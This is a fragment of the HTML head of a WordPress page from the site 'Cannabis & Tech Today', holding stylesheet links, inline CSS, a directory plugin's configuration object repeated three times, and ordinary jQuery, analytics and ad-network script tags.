<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='akfe-style-css' href='https://cannatechtoday.com/wp-content/plugins/addonskit-for-elementor/assets/css/style-global.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='directorist-line-awesome-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/icons/line-awesome/css/line-awesome.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='bdbh_main_style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-business-hours/assets/css/main.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script id="jquery-core-js-extra">
var directorist = {"request_headers":{"Referer-Page-ID":19378},"nonce":"f522a412c6","directorist_nonce":"3f86b0a5e4","ajax_nonce":"4eb6b65f3d","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"30d51c7341","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"June 1, 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"f522a412c6","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"19378","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770020614&rand=1770020614","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"4eb6b65f3d"};
var directorist = {"request_headers":{"Referer-Page-ID":19378},"nonce":"f522a412c6","directorist_nonce":"3f86b0a5e4","ajax_nonce":"4eb6b65f3d","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"30d51c7341","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"June 1, 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"f522a412c6","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"19378","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770020614&rand=1770020614","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"4eb6b65f3d"};
var directorist = {"request_headers":{"Referer-Page-ID":19378},"nonce":"f522a412c6","directorist_nonce":"3f86b0a5e4","ajax_nonce":"4eb6b65f3d","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"30d51c7341","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"June 1, 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"f522a412c6","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"19378","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770020614&rand=1770020614","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"4eb6b65f3d"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=f2b88f2675fcb5970111" id="directorist-account-button-script-2-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=6e439150e27ede80ad59" id="directorist-search-modal-script-js"></script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script id="dcl-admin-script-js-extra">
var dcl_admin = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-claim-listing/assets//js/main.js?ver=1" id="dcl-admin-script-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
